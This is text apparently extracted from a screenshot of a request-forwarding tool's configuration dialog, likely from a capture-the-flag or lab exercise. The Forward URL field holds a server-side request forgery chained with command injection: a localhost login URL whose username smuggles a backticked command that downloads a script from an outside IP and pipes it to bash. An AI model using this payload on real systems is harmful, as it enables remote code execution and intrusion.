 Configuration Settings
×
Forward URL:
http://127.0.0.1/login?username=;`curl+10.10.14.53|bash`
Insecure TLS only affects forwarding to URLs like https://...
Proxy Response
Expand Forward Path
Basket Capacity:
200
Cancel Apply